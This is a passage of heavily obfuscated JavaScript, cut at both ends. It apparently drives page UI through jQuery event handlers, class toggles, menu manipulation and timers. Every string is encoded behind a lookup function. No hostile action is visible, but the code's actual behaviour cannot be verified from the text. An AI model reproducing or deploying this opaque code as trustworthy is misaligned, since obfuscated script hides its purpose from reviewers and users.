1af2,'\x70\x28\x71\x29')]),_0x41197e[_0x2bae76(0x18f9,'\x6a\x51\x7a\x59')](_0x41197e[_0x2bae76(0xa0d,'\x77\x4d\x4c\x4b')](_0x2e1b14[_0x2bae76(0xdf4,'\x59\x70\x28\x57')](),0x1),_0x2e1b14[0x0][_0x2bae76(0x13f7,'\x6e\x48\x63\x73')])&&_0x467fb8[_0x2bae76(0x16cd,'\x25\x32\x65\x26')](_0x41197e[_0x2bae76(0x1058,'\x4b\x79\x71\x24')])[_0x2bae76(0x2ff,'\x52\x44\x49\x77')](_0x41197e[_0x2bae76(0x15e8,'\x40\x43\x6c\x5d')]));}else;}_0x555764[_0x3d69c9(0x1d71,'\x33\x6a\x5a\x4d')]($,window)[_0x3d69c9(0xf4c,'\x32\x5a\x30\x66')](function(){var _0x13d844=_0x3d69c9;_0x41197e[_0x13d844(0x1a11,'\x52\x44\x49\x77')](_0x1e10a6);}),_0x3b96ac['\x6f\x6e'](_0x555764[_0x3d69c9(0x6ee,'\x74\x53\x6d\x5d')],function(){var _0x7b8a61=_0x3d69c9,_0x16d62e=_0x41197e[_0x7b8a61(0x1059,'\x52\x44\x49\x77')](_0x467fb8[_0x7b8a61(0x1c29,'\x7a\x54\x29\x45')](),_0x2e1b14[_0x7b8a61(0x887,'\x77\x4d\x4c\x4b')]());_0x467fb8[_0x7b8a61(0x1e3a,'\x23\x4a\x79\x26')](_0x41197e[_0x7b8a61(0x881,'\x32\x5a\x30\x66')],_0x41197e[_0x7b8a61(0x68e,'\x4b\x79\x71\x24')](-0x1,_0x16d62e)),_0x3b96ac[_0x7b8a61(0x1e36,'\x59\x70\x28\x57')](_0x41197e[_0x7b8a61(0x249,'\x5a\x40\x6f\x58')],_0x41197e[_0x7b8a61(0x1ba7,'\x4d\x69\x6c\x61')]),_0x384b0b[_0x7b8a61(0x896,'\x56\x77\x29\x24')](_0x41197e[_0x7b8a61(0x195b,'\x6e\x48\x63\x73')],_0x41197e[_0x7b8a61(0x1de2,'\x4f\x55\x55\x6a')]);}),_0x384b0b['\x6f\x6e'](_0x555764[_0x3d69c9(0x63f,'\x6a\x51\x7a\x59')],function(){var _0x422097=_0x3d69c9;if(_0x555764[_0x422097(0x1cce,'\x41\x24\x73\x2a')](_0x555764[_0x422097(0xec4,'\x59\x70\x28\x57')],_0x555764[_0x422097(0x100e,'\x30\x25\x56\x73')])){var _0xb52c11=_0x41197e[_0x422097(0x293,'\x32\x5a\x30\x66')](_0x2f14ea,this),_0x510075=_0xb52c11[_0x422097(0x23f,'\x4b\x79\x71\x24')]();_0xb52c11[_0x422097(0xd40,'\x6f\x70\x5b\x39')](_0x41197e[_0x422097(0xd83,'\x4b\x79\x71\x24')],_0x41197e[_0x422097(0x8a6,'\x6c\x65\x29\x4c')]('',_0x510075));}else _0x467fb8[_0x422097(0x12f3,'\x6d\x32\x50\x45')](_0x555764[_0x422097(0x15a8,'\x70\x28\x71\x29')],0x0),_0x3b96ac[_0x422097(0x12d1,'\x52\x44\x49\x77')](_0x555764[_0x422097(0xeaf,'\x6a\x2a\x4e\x66')],_0x555764[_0x422097(0x1903,'\x39\x40\x66\x53')]),_0x384b0b[_0x422097(0x15c3,'\x4c\x26\x66\x66')](_0x555764[_0x422097(0x5ed,'\x28\x62\x47\x28')],_0x555764[_0x422097(0xd62,'\x26\x4f\x78\x33')]);}),_0x555764[_0x3d69c9(0x135b,'\x63\x65\x73\x79')]($,_0x555764[_0x3d69c9(0x102d,'\x69\x4c\x4c\x72')])[_0x3d69c9(0x1705,'\x70\x28\x71\x29')](function(){var _0x1a3907=_0x3d69c9;if(_0x555764[_0x1a3907(0x5db,'\x59\x70\x28\x57')](_0x555764[_0x1a3907(0x1645,'\x4d\x33\x6b\x54')],_0x555764[_0x1a3907(0x1653,'\x6a\x2a\x4e\x66')]))_0x41197e[_0x1a3907(0xc1a,'\x52\x44\x49\x77')](0xd,_0x4c579d[_0x1a3907(0xc94,'\x6e\x5a\x73\x71')][_0x1a3907(0xf87,'\x40\x25\x4b\x74')])&&(_0x1187bd[_0x1a3907(0x1cde,'\x28\x62\x47\x28')](),_0x5cff83[_0x1a3907(0xf06,'\x6f\x70\x5b\x39')](_0x41197e[_0x1a3907(0x11f7,'\x77\x4d\x4c\x4b')]));else{var _0x152e64=_0x555764[_0x1a3907(0x1263,'\x25\x32\x65\x26')]($,this),_0x5b7066=_0x152e64[_0x1a3907(0x172f,'\x4f\x55\x55\x6a')](_0x555764[_0x1a3907(0x1b3c,'\x70\x28\x71\x29')]);_0x5b7066&&_0x152e64[_0x1a3907(0x1cd,'\x6d\x32\x50\x45')](_0x555764[_0x1a3907(0x1d0f,'\x70\x28\x71\x29')](_0x5b7066,_0x555764[_0x1a3907(0x4d5,'\x4d\x69\x6c\x61')]),function(_0xd2dbbd,_0x46e6b9){var _0x5eb482=_0x1a3907;_0x41197e[_0x5eb482(0x1380,'\x6e\x6f\x56\x6d')](_0x41197e[_0x5eb482(0x1643,'\x6e\x6f\x56\x6d')],_0x46e6b9)&&_0x41197e[_0x5eb482(0xcfa,'\x6f\x70\x5b\x39')](-0x1,_0xd2dbbd[_0x5eb482(0x401,'\x40\x25\x4b\x74')](_0x41197e[_0x5eb482(0xb28,'\x5a\x59\x34\x79')]))&&(_0x152e64[_0x5eb482(0x1c8,'\x5a\x59\x34\x79')](_0x41197e[_0x5eb482(0xca2,'\x77\x4d\x4c\x4b')]),_0x41197e[_0x5eb482(0xd01,'\x6d\x32\x50\x45')](_0x1e10a6));});}});var _0x3ba190=function(){var _0x51cf73=_0x3d69c9,_0x2aaf5f={'\x51\x47\x74\x47\x54':function(_0x46e969,_0x552e6d){var _0x220bd8=_0x3908;return _0x555764[_0x220bd8(0x390,'\x6c\x65\x29\x4c')](_0x46e969,_0x552e6d);},'\x45\x51\x5a\x6b\x67':function(_0x97d880,_0x5865b4){var _0x1f076d=_0x3908;return _0x555764[_0x1f076d(0x23c,'\x77\x4d\x4c\x4b')](_0x97d880,_0x5865b4);},'\x50\x69\x6d\x52\x54':_0x555764[_0x51cf73(0x1cfa,'\x40\x43\x6c\x5d')],'\x78\x4d\x79\x68\x47':_0x555764[_0x51cf73(0x144e,'\x32\x5a\x30\x66')],'\x57\x47\x61\x48\x49':_0x555764[_0x51cf73(0x515,'\x46\x4d\x51\x36')],'\x64\x58\x46\x4c\x64':function(_0x458e0c,_0x5ccbd8){var _0x9a2227=_0x51cf73;return _0x555764[_0x9a2227(0x1037,'\x7a\x54\x29\x45')](_0x458e0c,_0x5ccbd8);},'\x57\x47\x71\x4d\x67':_0x555764[_0x51cf73(0x1cf6,'\x51\x46\x53\x66')],'\x70\x42\x6e\x4f\x5a':_0x555764[_0x51cf73(0x1888,'\x33\x6a\x5a\x4d')],'\x77\x41\x4a\x52\x46':function(_0x27fc5d,_0x32e29c){var _0x517d2f=_0x51cf73;return _0x555764[_0x517d2f(0x1f5,'\x6f\x24\x75\x49')](_0x27fc5d,_0x32e29c);},'\x44\x6d\x64\x69\x73':_0x555764[_0x51cf73(0x107f,'\x5a\x59\x34\x79')],'\x59\x6e\x73\x42\x48':_0x555764[_0x51cf73(0x1a62,'\x6f\x70\x5b\x39')],'\x56\x42\x68\x47\x71':_0x555764[_0x51cf73(0x1508,'\x25\x32\x65\x26')],'\x61\x6f\x47\x69\x59':function(_0x16458b,_0x55d583,_0x2ecb21){var _0x197bec=_0x51cf73;return _0x555764[_0x197bec(0xf13,'\x63\x6e\x5e\x6f')](_0x16458b,_0x55d583,_0x2ecb21);},'\x77\x6f\x52\x4d\x50':_0x555764[_0x51cf73(0x11c8,'\x26\x4f\x78\x33')],'\x49\x4e\x46\x42\x77':_0x555764[_0x51cf73(0xfdb,'\x47\x76\x58\x40')],'\x41\x65\x66\x6c\x75':_0x555764[_0x51cf73(0x396,'\x4b\x79\x71\x24')],'\x65\x63\x70\x44\x52':_0x555764[_0x51cf73(0x1d94,'\x4c\x26\x66\x66')],'\x75\x49\x59\x5a\x6c':_0x555764[_0x51cf73(0x1123,'\x59\x70\x28\x57')],'\x45\x52\x76\x47\x54':_0x555764[_0x51cf73(0x1c12,'\x41\x24\x73\x2a')],'\x4c\x62\x46\x42\x54':_0x555764[_0x51cf73(0x1748,'\x6f\x41\x78\x69')],'\x62\x68\x75\x49\x55':_0x555764[_0x51cf73(0x1628,'\x6e\x5a\x73\x71')],'\x7a\x79\x76\x6e\x49':function(_0xcf218c,_0x160c10){var _0x1db336=_0x51cf73;return _0x555764[_0x1db336(0x95d,'\x52\x44\x49\x77')](_0xcf218c,_0x160c10);},'\x72\x56\x44\x49\x47':_0x555764[_0x51cf73(0x166e,'\x40\x25\x4b\x74')],'\x58\x4f\x52\x77\x76':_0x555764[_0x51cf73(0x1912,'\x69\x4c\x4c\x72')],'\x51\x4e\x68\x69\x64':_0x555764[_0x51cf73(0xf5f,'\x6c\x65\x29\x4c')],'\x43\x76\x4f\x62\x6f':_0x555764[_0x51cf73(0x332,'\x69\x4c\x4c\x72')],'\x44\x4b\x4e\x52\x6b':function(_0xe30c4c,_0xd1ce0f){var _0x4cab62=_0x51cf73;return _0x555764[_0x4cab62(0xb4b,'\x61\x43\x77\x74')](_0xe30c4c,_0xd1ce0f);},'\x70\x41\x78\x6f\x75':_0x555764[_0x51cf73(0xa80,'\x77\x26\x4e\x37')],'\x79\x77\x49\x49\x75':_0x555764[_0x51cf73(0xad9,'\x56\x77\x29\x24')],'\x64\x73\x6f\x75\x41':_0x555764[_0x51cf73(0x17a3,'\x56\x77\x29\x24')],'\x45\x4a\x54\x72\x47':_0x555764[_0x51cf73(0x8b5,'\x4d\x33\x6b\x54')],'\x7a\x75\x4c\x72\x55':_0x555764[_0x51cf73(0x33a,'\x6c\x65\x29\x4c')],'\x79\x50\x62\x71\x46':function(_0x20dbc5,_0x249514){var _0x50ec0d=_0x51cf73;return _0x555764[_0x50ec0d(0x750,'\x41\x24\x73\x2a')](_0x20dbc5,_0x249514);},'\x73\x45\x4a\x50\x75':function(_0x4b3cb3,_0x1576a9){var _0x2d639f=_0x51cf73;return _0x555764[_0x2d639f(0x1bd3,'\x33\x6a\x5a\x4d')](_0x4b3cb3,_0x1576a9);},'\x65\x49\x72\x4b\x65':_0x555764[_0x51cf73(0x10a1,'\x51\x46\x53\x66')],'\x50\x6c\x66\x59\x6c':_0x555764[_0x51cf73(0x599,'\x6f\x41\x78\x69')],'\x55\x70\x6e\x64\x65':_0x555764[_0x51cf73(0xfa2,'\x7a\x67\x46\x26')],'\x79\x65\x70\x4d\x48':function(_0x9cf5ec,_0x1e5c71,_0x58dbcd){var _0x569a0e=_0x51cf73;return _0x555764[_0x569a0e(0x1667,'\x6f\x70\x5b\x39')](_0x9cf5ec,_0x1e5c71,_0x58dbcd);},'\x6d\x4b\x43\x59\x43':_0x555764[_0x51cf73(0x17ff,'\x6a\x51\x7a\x59')],'\x61\x62\x4c\x54\x50':function(_0x2aa132,_0x48b09b){var _0x4bfc5c=_0x51cf73;return _0x555764[_0x4bfc5c(0x9c8,'\x65\x28\x29\x74')](_0x2aa132,_0x48b09b);},'\x4b\x47\x71\x48\x53':function(_0x3143e0,_0x2ccfff){var _0x86dd03=_0x51cf73;return _0x555764[_0x86dd03(0xa88,'\x69\x4c\x4c\x72')](_0x3143e0,_0x2ccfff);},'\x50\x67\x6e\x4f\x4b':function(_0x5d12f2,_0x2db9f9){var _0x15616b=_0x51cf73;return _0x555764[_0x15616b(0x15e9,'\x74\x53\x6d\x5d')](_0x5d12f2,_0x2db9f9);},'\x46\x6a\x7a\x69\x74':function(_0x5b3115,_0x26aea3){var _0x2d2b43=_0x51cf73;return _0x555764[_0x2d2b43(0x868,'\x51\x46\x53\x66')](_0x5b3115,_0x26aea3);},'\x55\x7a\x78\x42\x66':function(_0x22af13,_0x242e7f){var _0x469186=_0x51cf73;return _0x555764[_0x469186(0xb71,'\x4d\x33\x6b\x54')](_0x22af13,_0x242e7f);},'\x6c\x71\x49\x4b\x74':_0x555764[_0x51cf73(0x18eb,'\x63\x65\x73\x79')],'\x49\x42\x68\x44\x6d':function(_0x4aecbb,_0x38206e,_0x5786bf){var _0x31328c=_0x51cf73;return _0x555764[_0x31328c(0x5c2,'\x39\x40\x66\x53')](_0x4aecbb,_0x38206e,_0x5786bf);},'\x66\x4e\x6a\x52\x78':function(_0x8ea771,_0x294453){var _0x1294ae=_0x51cf73;return _0x555764[_0x1294ae(0x1579,'\x51\x46\x53\x66')](_0x8ea771,_0x294453);},'\x54\x63\x7a\x61\x68':_0x555764[_0x51cf73(0x7ad,'\x74\x53\x6d\x5d')],'\x70\x66\x78\x73\x65':function(_0x336617,_0x164574){var _0x53ac0f=_0x51cf73;return _0x555764[_0x53ac0f(0x17c8,'\x72\x56\x5e\x7a')](_0x336617,_0x164574);},'\x52\x41\x4a\x73\x4f':_0x555764[_0x51cf73(0x225,'\x41\x24\x73\x2a')],'\x77\x64\x51\x72\x6a':_0x555764[_0x51cf73(0x233,'\x38\x49\x2a\x73')],'\x4c\x75\x44\x7a\x4a':function(_0x151648,_0x2bf1c6){var _0xee9ea6=_0x51cf73;return _0x555764[_0xee9ea6(0x4ec,'\x28\x62\x47\x28')](_0x151648,_0x2bf1c6);},'\x65\x52\x52\x50\x57':function(_0x47c791,_0xbef1f1){var _0x2c7331=_0x51cf73;return _0x555764[_0x2c7331(0x1b4,'\x5a\x40\x6f\x58')](_0x47c791,_0xbef1f1);},'\x45\x5a\x4f\x69\x65':function(_0x41a568,_0x2b8d6e){var _0x43b923=_0x51cf73;return _0x555764[_0x43b923(0x115e,'\x6c\x65\x29\x4c')](_0x41a568,_0x2b8d6e);},'\x67\x46\x65\x56\x66':_0x555764[_0x51cf73(0xdc5,'\x69\x36\x76\x6b')],'\x63\x74\x4d\x73\x75':function(_0x28a814,_0x3c7b09,_0x4920d6){var _0x55ce21=_0x51cf73;return _0x555764[_0x55ce21(0x19ca,'\x63\x6e\x5e\x6f')](_0x28a814,_0x3c7b09,_0x4920d6);},'\x45\x76\x6f\x50\x71':function(_0x15fa6d,_0x39903b){var _0x20e09d=_0x51cf73;return _0x555764[_0x20e09d(0x1b62,'\x32\x5a\x30\x66')](_0x15fa6d,_0x39903b);},'\x68\x53\x72\x6c\x70':function(_0x257fe1,_0xd211ea){var _0x4c95d9=_0x51cf73;return _0x555764[_0x4c95d9(0x1e0a,'\x65\x28\x29\x74')](_0x257fe1,_0xd211ea);},'\x68\x52\x71\x50\x70':function(_0x3a5170,_0x3bcf6d){var _0x40a9ab=_0x51cf73;return _0x555764[_0x40a9ab(0xb06,'\x26\x4f\x78\x33')](_0x3a5170,_0x3bcf6d);},'\x53\x4a\x51\x6b\x49':function(_0x11572b,_0x45009f){var _0x5a3813=_0x51cf73;return _0x555764[_0x5a3813(0x89a,'\x6a\x2a\x4e\x66')](_0x11572b,_0x45009f);},'\x7a\x59\x59\x48\x4a':function(_0x1ba0c6,_0x568a80){var _0x559ca9=_0x51cf73;return _0x555764[_0x559ca9(0x131e,'\x46\x4d\x51\x36')](_0x1ba0c6,_0x568a80);}},_0x341b0b=(0x0,_0x411157[_0x51cf73(0x1ac4,'\x72\x56\x5e\x7a')])(0x12c),_0x184d94=_0x555764[_0x51cf73(0xeda,'\x4f\x55\x55\x6a')]($,_0x555764[_0x51cf73(0xc20,'\x6e\x6f\x56\x6d')]),_0x445a09=_0x555764[_0x51cf73(0x98a,'\x26\x4f\x78\x33')]($,_0x555764[_0x51cf73(0x1d7a,'\x6d\x32\x50\x45')]),_0x26afbd=_0x445a09[_0x51cf73(0x1649,'\x40\x43\x6c\x5d')]('\x6c\x69'),_0x3c9d17=function(_0x46eb66,_0x30e390){var _0x5daca8=_0x51cf73,_0x4d8b1b={'\x4a\x52\x71\x6a\x6b':function(_0x570e1d,_0x374ae9){var _0x50b78e=_0x3908;return _0x41197e[_0x50b78e(0x1c16,'\x72\x56\x5e\x7a')](_0x570e1d,_0x374ae9);},'\x4b\x67\x6d\x48\x4b':_0x41197e[_0x5daca8(0xc8a,'\x6c\x65\x29\x4c')],'\x50\x4e\x53\x48\x74':function(_0x1ab44d,_0x332c8e){var _0x1e36c2=_0x5daca8;return _0x41197e[_0x1e36c2(0x1df7,'\x4c\x26\x66\x66')](_0x1ab44d,_0x332c8e);}};if(_0x41197e[_0x5daca8(0x1b88,'\x33\x6a\x5a\x4d')](_0x41197e[_0x5daca8(0x420,'\x56\x77\x29\x24')],_0x41197e[_0x5daca8(0x1dd2,'\x7a\x67\x46\x26')])){if(!_0x29478d||_0x4d8b1b[_0x5daca8(0x163e,'\x7a\x54\x29\x45')](_0x4e9eb4[_0x5daca8(0xcf4,'\x47\x65\x57\x54')],0x0))return;var _0x132dfa=_0x31e5f5[_0x5daca8(0x994,'\x33\x6a\x5a\x4d')](),_0xecbac4=_0x236d56[_0x5daca8(0x172f,'\x4f\x55\x55\x6a')](_0x4d8b1b[_0x5daca8(0xb63,'\x6f\x70\x5b\x39')]);_0x4d8b1b[_0x5daca8(0x12b9,'\x7a\x54\x29\x45')](_0x155fea,_0xecbac4)[_0x5daca8(0x34b,'\x33\x6a\x5a\x4d')](_0x132dfa)[_0x5daca8(0x355,'\x38\x49\x2a\x73')](),_0x117681[_0x5daca8(0xd27,'\x63\x6e\x5e\x6f')]();}else{if(_0x41197e[_0x5daca8(0x460,'\x59\x70\x28\x57')](_0x41197e[_0x5daca8(0x14e3,'\x77\x4d\x4c\x4b')],_0x30e390)||_0x41197e[_0x5daca8(0xcf3,'\x5a\x40\x6f\x58')](_0x41197e[_0x5daca8(0xf80,'\x61\x43\x77\x74')],_0x30e390)){if(_0x41197e[_0x5daca8(0x107e,'\x63\x6e\x5e\x6f')](_0x41197e[_0x5daca8(0x269,'\x52\x44\x49\x77')],_0x41197e[_0x5daca8(0x10a4,'\x47\x76\x58\x40')])){if(_0x11ff5e){var _0x183381=_0x36bf95[_0x5daca8(0xfb0,'\x6f\x24\x75\x49')](_0x3eae2,arguments);return _0x515c39=null,_0x183381;}}else{var _0x3f2ea0=_0x41197e[_0x5daca8(0x481,'\x77\x4d\x4c\x4b')](_0x41197e[_0x5daca8(0xf1a,'\x6a\x51\x7a\x59')],_0x30e390),_0x35be8e=_0x3f2ea0?_0x41197e[_0x5daca8(0x14e3,'\x77\x4d\x4c\x4b')]:_0x41197e[_0x5daca8(0x1164,'\x28\x62\x47\x28')];_0x46eb66[_0x5daca8(0x15a7,'\x6a\x51\x7a\x59')](_0x41197e[_0x5daca8(0x15e1,'\x26\x4f\x78\x33')](_0x41197e[_0x5daca8(0x154b,'\x77\x4d\x4c\x4b')],_0x35be8e)),_0x46eb66[_0x5daca8(0x57a,'\x4f\x55\x55\x6a')](_0x41197e[_0x5daca8(0x89b,'\x39\x40\x66\x53')],_0x3f2ea0);}}}},_0x4b7f3a=_0x555764[_0x51cf73(0x1344,'\x6f\x70\x5b\x39')]($,_0x555764[_0x51cf73(0xc0e,'\x6c\x65\x29\x4c')]),_0x14393b=function(_0x46ffdd){var _0x1a0a53=_0x51cf73,_0x2210af={'\x62\x75\x4d\x6d\x71':function(_0x39bf04,_0x3b9424){var _0x560e64=_0x3908;return _0x2aaf5f[_0x560e64(0x132d,'\x30\x25\x56\x73')](_0x39bf04,_0x3b9424);},'\x47\x71\x43\x6e\x46':_0x2aaf5f[_0x1a0a53(0x872,'\x61\x43\x77\x74')],'\x53\x66\x74\x49\x62':_0x2aaf5f[_0x1a0a53(0x181f,'\x51\x46\x53\x66')],'\x55\x74\x58\x53\x48':function(_0x195ea9,_0x39eb1b){var _0x5caa3c=_0x1a0a53;return _0x2aaf5f[_0x5caa3c(0x4b1,'\x5a\x59\x34\x79')](_0x195ea9,_0x39eb1b);},'\x74\x53\x74\x56\x78':_0x2aaf5f[_0x1a0a53(0x180a,'\x6f\x41\x78\x69')],'\x54\x72\x72\x68\x57':function(_0x236b8b,_0x26ff5c){var _0x585d59=_0x1a0a53;return _0x2aaf5f[_0x585d59(0xba8,'\x32\x5a\x30\x66')](_0x236b8b,_0x26ff5c);},'\x78\x68\x66\x4d\x52':_0x2aaf5f[_0x1a0a53(0x107a,'\x47\x65\x57\x54')],'\x6a\x47\x71\x68\x55':_0x2aaf5f[_0x1a0a53(0xbb5,'\x74\x53\x6d\x5d')],'\x6a\x77\x66\x59\x47':function(_0x41cf66,_0xb3c2fd,_0x2dbd1d){var _0x3aaab9=_0x1a0a53;return _0x2aaf5f[_0x3aaab9(0x65f,'\x6a\x51\x7a\x59')](_0x41cf66,_0xb3c2fd,_0x2dbd1d);},'\x44\x62\x6c\x6e\x64':function(_0x1667c0,_0x374b5c,_0xd75392){var _0x534308=_0x1a0a53;return _0x2aaf5f[_0x534308(0x209,'\x4d\x69\x6c\x61')](_0x1667c0,_0x374b5c,_0xd75392);},'\x6b\x49\x6c\x64\x78':_0x2aaf5f[_0x1a0a53(0x168f,'\x6a\x51\x7a\x59')],'\x4d\x47\x4c\x52\x69':_0x2aaf5f[_0x1a0a53(0xc1c,'\x40\x25\x4b\x74')],'\x70\x51\x46\x4e\x42':_0x2aaf5f[_0x1a0a53(0x145a,'\x69\x4c\x4c\x72')],'\x6e\x62\x57\x71\x6f':_0x2aaf5f[_0x1a0a53(0x4f2,'\x56\x77\x29\x24')],'\x77\x63\x75\x45\x46':_0x2aaf5f[_0x1a0a53(0x1a5,'\x69\x4c\x4c\x72')]};if(_0x2aaf5f[_0x1a0a53(0x1855,'\x6e\x5a\x73\x71')](_0x2aaf5f[_0x1a0a53(0x693,'\x4b\x79\x71\x24')],_0x2aaf5f[_0x1a0a53(0x1752,'\x77\x26\x4e\x37')])){if(_0x2aaf5f[_0x1a0a53(0x8d2,'\x7a\x54\x29\x45')](_0x2aaf5f[_0x1a0a53(0xca3,'\x33\x6a\x5a\x4d')],_0x46ffdd)){if(_0x2aaf5f[_0x1a0a53(0xfaa,'\x6f\x41\x78\x69')](_0x2aaf5f[_0x1a0a53(0xb27,'\x33\x6a\x5a\x4d')],_0x2aaf5f[_0x1a0a53(0x531,'\x65\x28\x29\x74')])){if(_0x445a09[_0x1a0a53(0xa85,'\x32\x5a\x30\x66')](_0x2aaf5f[_0x1a0a53(0x134e,'\x47\x76\x58\x40')])['\x65\x71'](0x0)[_0x1a0a53(0x28d,'\x40\x25\x4b\x74')](_0x2aaf5f[_0x1a0a53(0x1aa2,'\x6e\x5a\x73\x71')])){var _0x120c6a=_0x2aaf5f[_0x1a0a53(0x186,'\x32\x5a\x30\x66')]($,_0x2aaf5f[_0x1a0a53(0x17e3,'\x40\x43\x6c\x5d')]),_0x421988=_0x120c6a[_0x1a0a53(0x927,'\x6f\x70\x5b\x39')](_0x2aaf5f[_0x1a0a53(0xe0f,'\x6f\x24\x75\x49')]),_0xd3de37=_0x120c6a[_0x1a0a53(0xda8,'\x6a\x51\x7a\x59')](_0x2aaf5f[_0x1a0a53(0x479,'\x69\x4c\x4c\x72')]),_0xd9f54=_0x120c6a[_0x1a0a53(0xd46,'\x77\x26\x4e\x37')](_0x2aaf5f[_0x1a0a53(0x1543,'\x6f\x70\x5b\x39')]);_0x2aaf5f[_0x1a0a53(0x1c43,'\x6e\x6f\x56\x6d')](_0xd3de37[_0x1a0a53(0x4cf,'\x40\x43\x6c\x5d')],0x0)&&_0x2aaf5f[_0x1a0a53(0x1c43,'\x6e\x6f\x56\x6d')](_0xd3de37[_0x1a0a53(0x2d7,'\x63\x6e\x5e\x6f')](0x0)[_0x1a0a53(0x773,'\x47\x65\x57\x54')],_0xd3de37[_0x1a0a53(0x1b0,'\x7a\x54\x29\x45')](0x0)[_0x1a0a53(0x152a,'\x6c\x65\x29\x4c')])&&_0x2aaf5f[_0x1a0a53(0x1924,'\x26\x4f\x78\x33')](_0x2aaf5f[_0x1a0a53(0x501,'\x33\x6a\x5a\x4d')],_0x421988)&&_0xd9f54[_0x1a0a53(0x1813,'\x69\x36\x76\x6b')](_0x2aaf5f[_0x1a0a53(0x6d6,'\x61\x43\x77\x74')]);}if(_0x3347fd[_0x1a0a53(0x15c7,'\x38\x49\x2a\x73')](_0x2aaf5f[_0x1a0a53(0x52d,'\x33\x6a\x5a\x4d')])&&!_0x445a09[_0x1a0a53(0x1926,'\x6e\x6f\x56\x6d')](_0x2aaf5f[_0x1a0a53(0xa98,'\x6d\x32\x50\x45')]))return;_0x184d94[_0x1a0a53(0xb3f,'\x65\x28\x29\x74')](_0x2aaf5f[_0x1a0a53(0xd65,'\x4f\x55\x55\x6a')]),_0x184d94[_0x1a0a53(0x13cc,'\x6e\x48\x63\x73')](_0x2aaf5f[_0x1a0a53(0x1b5f,'\x69\x4c\x4c\x72')]),_0x3347fd[_0x1a0a53(0x1469,'\x46\x4d\x51\x36')](_0x2aaf5f[_0x1a0a53(0x4d8,'\x56\x77\x29\x24')]),_0x445a09[_0x1a0a53(0x404,'\x5a\x40\x6f\x58')](0x0)[_0x1a0a53(0x1055,'\x26\x4f\x78\x33')](_0x2aaf5f[_0x1a0a53(0x11ed,'\x46\x4d\x51\x36')]),_0x2aaf5f[_0x1a0a53(0x3df,'\x65\x28\x29\x74')](setTimeout,function(){var _0x3685a9=_0x1a0a53,_0x15dc2b={'\x78\x68\x4f\x55\x6f':function(_0x38b89c,_0x3728cc){var _0x47d2b6=_0x3908;return _0x2210af[_0x47d2b6(0xa5b,'\x77\x26\x4e\x37')](_0x38b89c,_0x3728cc);},'\x70\x64\x65\x51\x79':function(_0x5a5e8b,_0x365b18){var _0x24c29c=_0x3908;return _0x2210af[_0x24c29c(0x173d,'\x6a\x2a\x4e\x66')](_0x5a5e8b,_0x365b18);}},_0x2bd99c=_0x445a09[_0x3685a9(0x3e5,'\x6a\x51\x7a\x59')](_0x2210af[_0x3685a9(0xf3e,'\x56\x77\x29\x24')])[_0x3685a9(0x14c8,'\x30\x25\x56\x73')]();_0x445a09[_0x3685a9(0x10be,'\x4d\x69\x6c\x61')](_0x2bd99c),_0x184d94[_0x3685a9(0xe56,'\x72\x56\x5e\x7a')](_0x2210af[_0x3685a9(0x839,'\x30\x25\x56\x73')]);var _0x1aec2e=!0x1;_0x445a09[_0x3685a9(0xfdf,'\x51\x46\x53\x66')](_0x1c0d2d,function(){var _0x122e18=_0x3685a9;_0x1aec2e=!0x0,_0x2210af[_0x122e18(0x15dd,'\x56\x77\x29\x24')]($,this)[_0x122e18(0x17f3,'\x63\x6e\x5e\x6f')](_0x2210af[_0x122e18(0x1640,'\x39\x40\x66\x53')])[_0x122e18(0x16c2,'\x51\x46\x53\x66')](''),_0x184d94[_0x122e18(0xd12,'\x4d\x69\x6c\x61')](_0x2210af[_0x122e18(0xb29,'\x61\x43\x77\x74')]);}),_0x2210af[_0x3685a9(0x83e,'\x6a\x51\x7a\x59')](setTimeout,function(){var _0x1bc020=_0x3685a9;_0x2210af[_0x1bc020(0x4c1,'\x77\x4d\x4c\x4b')](_0x2210af[_0x1bc020(0x517,'\x70\x28\x71\x29')],_0x2210af[_0x1bc020(0x1c73,'\x6f\x24\x75\x49')])?_0x1aec2e||_0x445a09[_0x1bc020(0x1bbc,'\x46\x4d\x51\x36')](_0x1c0d2d):_0x15dc2b[_0x1bc020(0x340,'\x6a\x51\x7a\x59')](_0x15dc2b[_0x1bc020(0x1c34,'\x7a\x67\x46\x26')](_0x3608ce,this)[_0x1bc020(0xacb,'\x23\x4a\x79\x26')](),this[_0x1bc020(0x1d7f,'\x77\x4d\x4c\x4b')])&&_0x224e73[_0x1bc020(0xa5d,'\x40\x43\x6c\x5d')]();},0x15e);},0x0);}else _0x2aaf5f[_0x1a0a53(0x135e,'\x47\x76\x58\x40')](0x0,_0x2aaf5f[_0x1a0a53(0xa96,'\x70\x28\x71\x29')](_0x1ae797,_0x253074[_0x1a0a53(0x688,'\x4c\x26\x66\x66')])[_0x1a0a53(0x1153,'\x77\x26\x4e\x37')](_0x2aaf5f[_0x1a0a53(0x14e2,'\x4f\x55\x55\x6a')])[_0x1a0a53(0x45a,'\x7a\x54\x29\x45')])||_0x38ecae[_0x1a0a53(0x1d8b,'\x41\x24\x73\x2a')](_0x2aaf5f[_0x1a0a53(0xe38,'\x61\x43\x77\x74')])||_0x2aaf5f[_0x1a0a53(0x496,'\x6f\x41\x78\x69')](_0x5b05ec,_0x2aaf5f[_0x1a0a53(0x564,'\x5a\x40\x6f\x58')]);}else{if(_0x2aaf5f[_0x1a0a53(0x1a51,'\x26\x4f\x78\x33')](_0x2aaf5f[_0x1a0a53(0x1247,'\x6f\x24\x75\x49')],_0x46ffdd)){if(_0x2aaf5f[_0x1a0a53(0xba0,'\x51\x46\x53\x66')](_0x2aaf5f[_0x1a0a53(0x1961,'\x61\x43\x77\x74')],_0x2aaf5f[_0x1a0a53(0x1dd4,'\x59\x70\x28\x57')]))_0x52a33f[_0x1a0a53(0xec9,'\x47\x76\x58\x40')]();else{if(!_0x3347fd[_0x1a0a53(0x1bef,'\x70\x28\x71\x29')](_0x2aaf5f[_0x1a0a53(0x9cb,'\x70\x28\x71\x29')]))return;_0x184d94[_0x1a0a53(0x113d,'\x6e\x48\x63\x73')](_0x2aaf5f[_0x1a0a53(0x13f4,'\x40\x25\x4b\x74')]),_0x184d94[_0x1a0a53(0x17f3,'\x63\x6e\x5e\x6f')](_0x2aaf5f[_0x1a0a53(0x461,'\x69\x36\x76\x6b')]);var 